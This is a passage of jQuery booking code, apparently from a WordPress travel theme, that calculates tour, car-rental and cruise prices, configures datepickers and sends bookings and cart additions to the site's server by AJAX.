						$.slzexploore_scroll_to( container );
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
	}
	function slzexploore_tour_load_datepicker( obj_tour_booking ) {
		var options = $('.booking-data .tour-datepicker-options', obj_tour_booking).attr('data-options');
		options = jQuery.parseJSON(options);
		var datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		if( options['type'] == 'weekly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							daysOfWeekDisabled: options['value'].replace("7", "0"),
							autoclose : true,
							maxViewMode: 0
						};
		}
		else if( options['type'] == 'monthly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0,
							beforeShowDay:  function (date) {
								var day     = date.getDate();
							    day         = day  < 10 ? '0' + day  : day;
					            if( options['value'].indexOf(day.toString()) != '-1' || options['value'] == date.getDate() ){
					               return;
					            }
					            return {
					                  enabled : false
					               };
						    }
						};
		}
		else if( options['type'] == 'season' ){
			datepicker_options = {
							startDate: options['start_date'],
							endDate: options['end_date'],
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		}
		$('.text-box-wrapper .tb-input.datepicker', obj_tour_booking).datepicker(datepicker_options);
	}
	function slzexploore_cal_tour_summary(){
		if ($('.tour-view-main ').length > 0){
			var obj_tour_info    = $('.tour-view-main .slz-booking-block .tour-booking .tour-info');
			var obj_booking_data = $('.tour-view-main .slz-booking-block .tour-booking .booking-data');
			var obj_summary      = $('.tour-view-main .slz-booking-block .tour-booking .summary');
			var obj_extra_item   = $('.tour-view-main .slz-booking-block .tour-booking .extra-item');
			
			var adults_total = 0;
			var children_total = 0;
			var adults_price = $('table td.price-adult span', obj_tour_info).html();
			var adults = $('.text-box-wrapper input[name="adults"]', obj_booking_data).val();
			if( adults_price ) {
				adults_total = parseInt( adults_price ) * parseInt( adults );
			}
			var child_price = $('table td.price-child span', obj_tour_info).html();
			var children = $('.text-box-wrapper input[name="children"]', obj_booking_data).val();
			if( child_price ) {
				children_total = parseInt( child_price ) * parseInt( children );
			}
			var subtotal = adults_total + children_total;
			var price_infant = $('.text-box-wrapper input[name="price_infant"]', obj_booking_data).val();
			var infant       = $('.text-box-wrapper input[name="infant"]', obj_booking_data).val();
			if( parseInt( price_infant ) && parseInt( infant ) ){
				subtotal += parseInt( price_infant ) * parseInt( infant );
			}
			
			var item_price_total = 0;
			$('table td.number-item select', obj_extra_item).each(function() {
				if( $(this).val() != 0 ){
					var item_price = $(this).closest('tr').find('.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_person = $(this).closest('tr').find('.is-person span').html();
					if( is_person ){
						var number = parseInt( adults ) + parseInt( children );
						item_total *= parseInt( number );
					}
					item_price_total += item_total;
				}
			});
			var total = subtotal + item_price_total;
			var discount = $('table td.discount span', obj_summary).html();
			if( parseInt( discount ) ){
				total = total * ( 100 - parseInt( discount ) ) / 100;
			}
			
			$('table td.sub-total span', obj_summary).html( slzexploore_formatNumber( subtotal ) );
			$('table td.extra-total span', obj_summary).html( slzexploore_formatNumber( item_price_total ) );
			$('table td.total-price span', obj_summary).html( slzexploore_formatNumber( total ) );
		}
	}
	function slzexploore_tour_booking_info( parent ){
		var name           = $('.tour-info .name', parent).html();
		var adults         = $('.booking-data input[name="adults"]', parent).val();
		var children       = $('.booking-data input[name="children"]', parent).val();
		var adults_price   = $('.tour-info .price-adult', parent).html();
		var children_price = $('.tour-info .price-child', parent).html();
		var start_date     = $('.booking-data input[name="start_date"]', parent).val();
		var subtotal       = $('.summary td.sub-total', parent).html();
		var date_title     = $('.tour-info table tr th:nth-child(5)', parent).html();
		var name           = name + "<br>( "+ date_title +": "+start_date +" )";
		
		$('.booking-total table td.name', parent).html( name );
		$('.booking-total table td.price', parent).html( adults_price + '/' + children_price );
		$('.booking-total table td.person', parent).html( adults + '/' + children );
		$('.booking-total table td.quantity', parent).html(1);
		$('.booking-total table td.total', parent).html( subtotal );
		
		$('.booking-total table tr.extra', parent).remove();
		if( $('.extra-item', parent).length ){
			var description = '';
			$('.extra-item table td select.quantity', parent).each(function() {
				if( $(this).val() != 0 ){
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_persons = 0;
					if( $(this).closest('tr').find('td.is-person span').html() ){
						is_persons =  parseInt( adults ) + parseInt( children );
						item_total *= is_persons;
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="person">'+ is_persons +'</td>'+
										'<td class="quantity">'+ $(this).val() +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total table tbody', parent).append( item_row );
					var item_number = parseInt( $(this).val() );
					if( parseInt( is_persons ) > 0 ){
						item_number *= parseInt( is_persons );
					}
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
			$('.extra-item .booking-des', parent).html( description );
		}
	}
	// Check out by Woocommerce
	function slzexploore_add_tour_to_cart( container ){
		
		var tour_id		= $('.btn.btn-check', container).data('id');
		var price 		= $('.summary table td.sub-total span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'tour', value : tour_id},
							{ name : 'tour_price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total_price', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_tour_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}

	/* Car Booking */
	$.slzexploore_car_booking = function() {
		if($('.car-detail-main .timeline-book-block').length){
			// show/hide booking form
			$('.car-detail-main .slz-book-car a.btn-book').on('click', function(e){
				e.preventDefault();
				$(this).parents('.car-detail-main').find('.slz-booking-block').toggleClass('show-book-block');
			});
			// Calculate Summary when load
			slzexploore_cal_car_booking();

			var obj_car_boking = $('.car-detail-main .slz-booking-block .car-booking');

			// load datepicker
			$('.booking-data .input-daterange', obj_car_boking).datepicker({
				startDate: '-0d',
				format: 'yyyy-mm-dd',
				autoclose : true,
				maxViewMode: 0
			});

			// Calculate Summary when change input value
			$('.booking-data input[name="date_from"], .booking-data input[name="date_to"], .booking-data input[name="number"], .extra-item table td.number-item select', obj_car_boking ).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_car_booking();
			});
			$('.booking-data input[name="date_from"], .booking-data input[name="date_to"]', obj_car_boking ).on('change', function(e){
				e.preventDefault();
				var container = $(this).closest('.slz-booking-wrapper');
				var car_id    = $('.slz-btn-group button.btn-check', container).data('id');
				var date_from = $('.booking-data input[name="date_from"]', container).val();
				var date_to   = $('.booking-data input[name="date_to"]', container).val();
				var data = { 'car_id' : car_id, 'date_from' : date_from, 'date_to' : date_to };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_car_available'], data, function(res) {
					$('.booking-info tr td.availabel', container).html( res );
				});
			});
			$('.booking-data input[name="date_from"]', obj_car_boking).trigger('change');
			// Check Booking
			$('.car-detail-main .slz-booking-block .car-booking button.btn-check').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var id = $(this).data('id');
				var start_date  = $('.car-booking .booking-data input[name="date_from"]', container).val();
				var return_date = $('.car-booking .booking-data input[name="date_to"]', container).val();
				var number      = $('.car-booking .booking-data input[name="number"]', container).val();
				var data = { 'id' : id, 'start_date' : start_date, 'return_date' : return_date, 'number' : number };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_car_booking'], data, function(res) {
					if( res == 'success' ){
						slzexploore_car_booking_info( $this.closest('.car-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_car_rent_to_cart( $this.closest('.car-booking') );
						}
						else{
							$this.closest('.car-booking').find('.err-message').addClass('hide');
							$this.closest('.car-booking').find('.booking-data').addClass('hide');
							$this.closest('.car-booking').find('.extra-item').addClass('hide');
							$this.closest('.car-booking').find('.booking-total').removeClass('hide');
							$this.closest('.car-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$this.closest('.car-booking').find('.err-message').html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('.car-detail-main .slz-booking-block .car-booking button.btn-back').on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.car-booking') );
				$(this).closest('.car-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.car-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.car-booking').find('.booking-total').addClass('hide');
				$(this).closest('.car-booking').find('.customer-info').addClass('hide');
				$(this).closest('.car-booking').find('.success-message span').html('');
				$(this).closest('.car-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.btn-check').removeClass('hide');
				$(this).addClass('hide');
			});
			// book car and save info
			$('.car-detail-main .slz-booking-block .car-booking button.btn-next').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.car-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( $('.customer-info',container) ) ){
					return false;
				}
				// end validate
			
				$('.loading', widget).show().fadeIn();
				var car_id		= $(this).data('id');
				var price 		= $('.summary table td.booking-price span').html();
				var extra_price = $('.summary table td.extra-total span').html();
				var extra_price = '';
				var description = '';
				if( $('.extra-item', container).length ){
					extra_price = $('.summary table td.extra-total span', container).html();
					description = $('.extra-item .booking-des', container).html();
				}
				var total_price = $('.summary table td.total-price span').html();
				var post_data 	= [{ name : 'car_id', value : car_id},
									{ name : 'price', value : price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total_price', value : total_price},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var data		= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), data ); 
				
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_car'], post_data, function(res) {
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$('.booking-data input[name="date_from"]', container).trigger('change');
						$.slzexploore_scroll_to( container );
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
	}
	function slzexploore_car_booking_info( parent ){
		var car_name = $('.booking-info .name', parent).html();
		var car_price = $('.booking-info .price', parent).html();
		var booking_price = $('.summary .booking-price', parent).html();
		var booking_number = $('.booking-data input[name="number"]', parent).val();
		var start_date  = $('.booking-data input[name="date_from"]', parent).val();
		var return_date = $('.booking-data input[name="date_to"]', parent).val();
		start_date = new Date(start_date);
		return_date = new Date(return_date);
		var days = Math.abs(return_date - start_date) / 86400000;
		if( days == 0 ) {
			days = 1;
		}
		$('.booking-total table tr.extra', parent).remove();
		$('.booking-total table td.name', parent).html( car_name );
		$('.booking-total table td.price', parent).html( car_price );
		$('.booking-total table td.days', parent).html( days );
		$('.booking-total table td.quantity', parent).html( booking_number );
		$('.booking-total table td.total', parent).html( booking_price );
		var description = '';
		if( $('.extra-item', parent).length ){
			$('.extra-item table td select.quanlity', parent).each(function() {
				if( $(this).val() != 0 ){
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var item_number = parseInt( $(this).val() );
					var is_days = '';
					if( $(this).closest('tr').find('td.is-day span').html() ){
						is_days = days;
						item_total *= parseInt( days );
						item_number *= parseInt( days );
					}
					if( booking_number > 1 ){
						item_total *= parseInt( booking_number );
						item_number *= parseInt( booking_number );
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="days">'+ is_days +'</td>'+
										'<td class="quantity">'+ $(this).val() + ' x ' + booking_number +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total table tbody', parent).append( item_row );
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
		}
		$('.extra-item .booking-des', parent).html( description );
	}
	function slzexploore_cal_car_booking(){
		if ($('.car-detail-main').length > 0){
			var obj_booking_info = $('.car-detail-main .slz-booking-block .car-booking .booking-info');
			var obj_booking_data = $('.car-detail-main .slz-booking-block .car-booking .booking-data');
			var obj_extra_item = $('.car-detail-main .slz-booking-block .car-booking .extra-item');
			var obj_sumary = $('.car-detail-main .slz-booking-block .car-booking .summary');
			
			var booking_total = 0;
			var item_price_total = 0;
			var number = 0;
			var start_date  = $('.text-box-wrapper input[name="date_from"]', obj_booking_data).val();
			var return_date = $('.text-box-wrapper input[name="date_to"]', obj_booking_data).val();
			var number_car  = $('.text-box-wrapper input[name="number"]', obj_booking_data).val();
			if( ! parseInt( number_car ) ){
				number_car = 0;
			}
			if( start_date && return_date ){
				start_date = new Date(start_date);
				return_date = new Date(return_date);
				number = Math.abs(return_date - start_date) / 86400000;
				if( number == 0 ) {
					number = 1;
				}
				var car_price = $('table td.price span', obj_booking_info).html();
				if( car_price ) {
					booking_total = parseInt( number ) * parseInt( car_price ) * parseInt( number_car );
				}
			}
			$('table td.number-item select', obj_extra_item).each(function() {
				if( $(this).val() != 0 ){
					var item_price = $(this).closest('tr').find('.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_day = $(this).closest('tr').find('.is-day span').html();
					if( is_day ){
						item_total *= parseInt( number );
					}
					if( parseInt( number_car ) > 0 ){
						item_total *= parseInt( number_car );
					}
					item_price_total += item_total;
				}
			});
			var total = booking_total + item_price_total;
			var discount = $('table td.discount span', obj_sumary).html();
			if( discount ){
				total = total * ( 100 - parseInt( discount ) ) / 100;
			}
			$('table td.booking-price span', obj_sumary).html( slzexploore_formatNumber( booking_total ) );
			$('table td.extra-total span', obj_sumary).html( slzexploore_formatNumber( item_price_total ) );
			$('table td.total-price span', obj_sumary).html( slzexploore_formatNumber( total ) );
		}
	}
	// Check out by Woocommerce
	function slzexploore_add_car_rent_to_cart( container ){
		var car_id		= $('.btn.btn-check', container).data('id');
		var price 		= $('.summary table td.booking-price span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'car_id', value : car_id},
							{ name : 'price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total_price', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_car_rent_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}

	/* Cruise Booking */
	$.slzexploore_cruise_booking = function() {
		if($('.cruises-result-detail .timeline-book-block').length){
			// show/hide booking form
			$('.cruises-result-detail .slz-book-cruise a.btn-book').on('click', function(e){
				e.preventDefault();
				$(this).parents('.cruises-result-detail').find('.slz-booking-block').toggleClass('show-book-block');
			});

			var obj_cruise_booking = $('.cruises-result-detail .slz-booking-block .cruise-booking');

			if( $('.cabin-types', obj_cruise_booking).length == 0 ){
				return false;
			}
			
			// Calculate Summary when load
			slzexploore_cal_cruise_booking();

			// Load datepicker in tour booking form
			slzexploore_cruise_load_datepicker( obj_cruise_booking );
			
			// Calculate Summary when change input value
			$('.booking-data input[name="number"], .extra-item table td.number-item select, .booking-data select[name="cabin_type_id"], .booking-data input[name="adults"], .booking-data input[name="children"], .booking-data input[name="is_person_price"], .booking-data input[name="infant"]', obj_cruise_booking ).on('change', function(e){
				e.preventDefault();
				slzexploore_cal_cruise_booking();
			});
			$('.booking-data input[name="start_date"], .booking-data select[name="cabin_type_id"]', obj_cruise_booking ).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.slz-booking-wrapper');
				var cabin_id   = $('.booking-data select[name="cabin_type_id"]', container).val();
				var start_date = $('.booking-data input[name="start_date"]', container).val();
				var data = { 'cabin_id' : cabin_id, 'start_date' : start_date };
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_cruise_available'], data, function(res) {
					$('.cabin-types tr td.available-' + cabin_id, container).html( res );
				});
			});
			$('.booking-data input[name="start_date"]', obj_cruise_booking ).trigger('change');
			
			// Check Booking
			$('.cruises-result-detail .slz-booking-block .cruise-booking button.btn-check').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.find-widget');
				$('.loading', container).show().fadeIn();
				var data = $('.cruise-booking .booking-data',container).serializeArray();
				data.push({ 'name' : 'cruise_id', 'value' : $(this).data('id') });
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_check_cruise_booking'], data, function(res) {
					if( res == 'success' ){
						slzexploore_cruise_booking_info( $this.closest('.cruise-booking') );
						if( $this.hasClass('slz-add-to-cart') ){
							slzexploore_add_cruise_to_cart( $this.closest('.cruise-booking') );
						}
						else{
							$this.closest('.cruise-booking').find('.err-message').addClass('hide');
							$this.closest('.cruise-booking').find('.booking-data').addClass('hide');
							$this.closest('.cruise-booking').find('.extra-item').addClass('hide');
							$this.closest('.cruise-booking').find('.booking-total').removeClass('hide');
							$this.closest('.cruise-booking').find('.customer-info').removeClass('hide');
							$this.parent().find('.btn-next').removeClass('hide');
							$this.parent().find('.btn-back').removeClass('hide');
							$this.addClass('hide');
							$('.loading', container).show().fadeOut();
						}
					}
					else{
						$this.closest('.cruise-booking').find('.err-message').html(res).removeClass('hide');
						$('.loading', container).show().fadeOut();
					}
				});
			});
			// Back to form input booking info
			$('.cruises-result-detail .slz-booking-block .cruise-booking button.btn-back').on('click', function(e){
				$.slzexploore_scroll_to( $(this).closest('.cruise-booking') );
				$(this).closest('.cruise-booking').find('.booking-data').removeClass('hide');
				$(this).closest('.cruise-booking').find('.extra-item').removeClass('hide');
				$(this).closest('.cruise-booking').find('.booking-total').addClass('hide');
				$(this).closest('.cruise-booking').find('.customer-info').addClass('hide');
				$(this).closest('.cruise-booking').find('.success-message span').html('');
				$(this).closest('.cruise-booking').find('.success-message').addClass('hide');
				$(this).parent().find('.btn-next').addClass('hide');
				$(this).parent().find('.btn-check').removeClass('hide');
				$(this).addClass('hide');
			});
			// book cruise and save info
			$('.cruises-result-detail .slz-booking-block .cruise-booking button.btn-next').on('click', function(e){
				e.preventDefault();
				var $this = $(this);
				var container = $(this).closest('.cruise-booking');
				var widget    = $(this).closest('.find-widget')
				
				if( !slzexploore_validate_booking_form( $('.customer-info',container) ) ){
					return false;
				}
				// end validate
			
				$('.loading', widget).show().fadeIn();
				var cruise_id	= $(this).data('id');
				var price 		= $('.summary table td.booking-price span', container).html();
				var extra_price = $('.summary table td.extra-total span', container).html();
				var total_price = $('.summary table td.total-price span', container).html();
				var description = $('.extra-item .booking-des', container).html();
				var post_data 	= [{ name : 'cruise_id', value : cruise_id},
									{ name : 'price', value : price},
									{ name : 'extra_price', value : extra_price},
									{ name : 'total_price', value : total_price},
									{ name : 'description', value : description}];
				var book_data 	= $('.booking-data',container).serializeArray();
				var data		= $('.customer-info',container).serializeArray();
				post_data = $.merge( $.merge( post_data, book_data ), data ); 
				
				$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_book_cruise'], post_data, function(res) {
					if( res.indexOf("[SUCCESS]") != -1 ){
						var booking_id = res.replace("[SUCCESS]", "");
						$('.customer-info', container).addClass('hide');
						$('.err-message', container ).html('').addClass('hide');
						$('.success-message', container).removeClass('hide');
						$('.success-message span', container).html( booking_id );
						$.slzexploore_scroll_to( $( '.booking-total', container ) );
						$('.booking-data input[name="start_date"]', container ).trigger('change');
						$this.addClass('hide');
					}
					else if( res.indexOf("[REDIRECT]") != -1 ){
						var redirect_page = res.replace("[REDIRECT]", "");
						window.location = redirect_page;
					}
					else{
						$('.err-message', container).html(res).removeClass('hide');
						$('.success-message span', container).html('');
						$('.success-message', container).addClass('hide');
					}
					$('.loading', widget).show().fadeOut();
				});
			});
		}
	}
	function slzexploore_cal_cruise_booking(){
		if ($('.cruises-result-detail').length > 0){
			var obj_cruise_info  = $('.cruises-result-detail .slz-booking-block .cruise-booking .cruise-info');
			var obj_booking_data = $('.cruises-result-detail .slz-booking-block .cruise-booking .booking-data');
			var obj_extra_item   = $('.cruises-result-detail .slz-booking-block .cruise-booking .extra-item');
			var obj_summary      = $('.cruises-result-detail .slz-booking-block .cruise-booking .summary');
			var obj_cabin_types  = $('.cruises-result-detail .slz-booking-block .cruise-booking .cabin-types');
			
			var booking_total = 0;
			var item_price_total = 0;
			var number  = $('.text-box-wrapper input[name="number"]', obj_booking_data).val();
			var is_price_person = $('.text-box-wrapper input[name="is_price_person"]', obj_booking_data).val();
				is_price_person = jQuery.parseJSON(is_price_person);
			var cabin_id = $('.text-box-wrapper select[name="cabin_type_id"]', obj_booking_data).val();
			var cabin_price = $('table td.cabin-'+ cabin_id +' span', obj_cabin_types).html();
			if( cabin_price ) {
				if( is_price_person[cabin_id] ){
					var adults  = $('.text-box-wrapper input[name="adults"]', obj_booking_data).val();
					var children = $('.text-box-wrapper input[name="children"]', obj_booking_data).val();
					var infant   = $('.text-box-wrapper input[name="infant"]', obj_booking_data).val();
					var price_infant = $('.text-box-wrapper input[name="price_infant"]', obj_booking_data).val();
						price_infant = jQuery.parseJSON( price_infant );
					booking_total = ( parseInt( adults ) + parseInt( children ) ) * parseInt( cabin_price );
					if( parseInt( infant ) && parseInt( price_infant[cabin_id] ) ){
						booking_total += parseInt( infant ) * parseInt( price_infant[cabin_id] );
					}
				}
				else if( parseInt( number ) ){
					booking_total = parseInt( number ) * parseInt( cabin_price );
				}
			}
			$('table td.number-item select', obj_extra_item).each(function() {
				if( $(this).val() != 0 ){
					var item_price = $(this).closest('tr').find('.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_person = $(this).closest('tr').find('.is-person span').html();
					if( is_person ){
						var adults   = $('.text-box-wrapper input[name="adults"]', obj_booking_data).val();
						var children = $('.text-box-wrapper input[name="children"]', obj_booking_data).val();
						item_total *= ( parseInt( adults ) + parseInt( children ) );
					}
					else{
						item_total *= parseInt( number );
					}
					item_price_total += item_total;
				}
			});
			var total = booking_total + item_price_total;
			var discount = $('table td.discount span', obj_summary).html();
			if( discount ){
				total = total * ( 100 - parseInt( discount ) ) / 100;
			}
			$('table td.booking-price span', obj_summary).html( slzexploore_formatNumber( booking_total ) );
			$('table td.extra-total span', obj_summary).html( slzexploore_formatNumber( item_price_total ) );
			$('table td.total-price span', obj_summary).html( slzexploore_formatNumber( total ) );
		}
	}
	function slzexploore_cruise_load_datepicker( obj_cruise_booking ) {
		var options = $('.booking-data .cruise-datepicker-options', obj_cruise_booking).attr('data-options');
		options = jQuery.parseJSON(options);
		var datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		if( options['type'] == 'weekly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							daysOfWeekDisabled: options['value'].replace("7", "0"),
							autoclose : true,
							maxViewMode: 0
						};
		}
		else if( options['type'] == 'monthly' ){
			datepicker_options = {
							startDate: '-0d',
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0,
							beforeShowDay:  function (date) {
								var day     = date.getDate();
							    day         = day  < 10 ? '0' + day  : day;
					            if( options['value'].indexOf(day.toString()) != '-1' || options['value'] == date.getDate() ){
					               return;
					            }
					            return {
					                  enabled : false
					               };
						    }
						};
		}
		else if( options['type'] == 'season' ){
			datepicker_options = {
							startDate: options['start_date'],
							endDate: options['end_date'],
							format: 'yyyy-mm-dd',
							autoclose : true,
							maxViewMode: 0
						};
		}
		$('.booking-data .text-box-wrapper .datepicker', obj_cruise_booking).datepicker(datepicker_options);
	}
	function slzexploore_cruise_booking_info( parent ){
		var cabin_id = $('.booking-data select[name="cabin_type_id"]', parent).val();
		var cabin_name = $('.cabin-types table td.name-'+ cabin_id, parent).html();
		var cabin_price = $('.cabin-types table td.cabin-'+ cabin_id, parent).html();
		var booking_price = $('.summary .booking-price', parent).html();
		var booking_number = $('.booking-data input[name="number"]', parent).val();
		var booking_adults = $('.booking-data input[name="adults"]', parent).val();
		var booking_children = $('.booking-data input[name="children"]', parent).val();
		var booking_persons = parseInt( booking_adults ) + parseInt( booking_children );
		var start_date      = $('.booking-data input[name="start_date"]', parent).val();
		var date_title      = $('.cruise-info table tr th:nth-child(3)', parent).html();
		var cabin_name      = cabin_name + "<br>( "+ date_title +": "+start_date +" )";
		
		$('.booking-total table tr.extra', parent).remove();
		$('.booking-total table td.name', parent).html( cabin_name );
		$('.booking-total table td.price', parent).html( cabin_price );
		$('.booking-total table td.persons', parent).html( booking_persons );
		$('.booking-total table td.quantity', parent).html( booking_number );
		$('.booking-total table td.total', parent).html( booking_price );
		var description = '';
		if( $('.extra-item', parent).length ){
			$('.extra-item table td select.quanlity', parent).each(function() {
				if( $(this).val() != 0 ){
					var item_name = $(this).closest('tr').find('td.item-info h5').html();
					var item_price_text = $(this).closest('tr').find('td.item-price').html();
					var item_price = $(this).closest('tr').find('td.item-price span').html();
					var item_total = parseInt( $(this).val() ) * parseInt( item_price );
					var is_person = $(this).closest('tr').find('td.is-person span').html();
					var item_number = parseInt( $(this).val() );
					var item_persons = 0;
					if( is_person ){
						item_persons = booking_persons;
						item_total *= parseInt( item_persons );
						item_number *= parseInt( item_persons );
					}
					item_total = slzexploore_formatNumber( item_total );
					item_total = item_price_text.replace(/<span>[\s\S]*?<\/span>/, '<span>' + item_total + '<\/span>');
					var item_row = '<tr class="extra">'+
										'<td class="name">'+ item_name +'</td>'+
										'<td class="price">'+ item_price_text +'</td>'+
										'<td class="persons">'+ item_persons +'</td>'+
										'<td class="quantity">'+ $(this).val() +'</td>'+
										'<td class="total">'+ item_total +'</td>'+
									'</tr>';
					$('.booking-total table tbody', parent).append( item_row );
					description += item_name + ' : ' + item_price_text + ' x ' + item_number + ', ';
				}
			});
		}
		$('.extra-item .booking-des', parent).html( description );
	}
	// Check out by Woocommerce
	function slzexploore_add_cruise_to_cart( container ){
		var cruise_id	= $('.btn.btn-check', container).data('id');
		var price 		= $('.summary table td.booking-price span', container).html();
		var extra_price = $('.summary table td.extra-total span', container).html();
		var description = '';
		if( extra_price ){
			description = $('.extra-item .booking-des', container).html();
		}
		var total_price = $('.summary table td.total-price span', container).html();
		var post_data 	= [{ name : 'cruise_id', value : cruise_id},
							{ name : 'price', value : price},
							{ name : 'extra_price', value : extra_price},
							{ name : 'total_price', value : total_price},
							{ name : 'description', value : description}];
		var book_data 	= $('.booking-data',container).serializeArray();
		post_data 		= $.merge( post_data, book_data );
		
		$.fn.Form.ajax(['booking.Booking_Controller', 'ajax_add_cruise_to_cart'], post_data, function(res) {
			if( res.indexOf("[SUCCESS]") != -1 ){
				var wc_CartPageUrl = res.replace("[SUCCESS]", "");
				top.location.href = wc_CartPageUrl;
			}
			else{
				console.log(res);
			}
		});
	}
	
	function slzexploore_formatNumber (num) {
		return num.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,");
	}
	
	$.slzexploore_deposit_booking = function() {
		if( $('.slz-booking-wrapper .booking-data select[name="deposit_method"]').length > 0 ){
			$('.slz-booking-wrapper .booking-data select[name="deposit_method"]' ).on('change', function(e){
				if( $(this).val() == 'full' ){
					$(this).closest('.text-box-wrapper').find('.description').hide();
				}
				else{
					$(this).closest('.text-box-wrapper').find('.description').show();
				}
			});
			$('.slz-booking-wrapper .booking-data select[name="deposit_method"]' ).trigger('change');
		}
	};

})(jQuery);

jQuery( document ).ready( function() {
	jQuery.slzexploore_cf7_booking();
	jQuery.slzexploore_hotel_booking();
	jQuery.slzexploore_tour_booking();
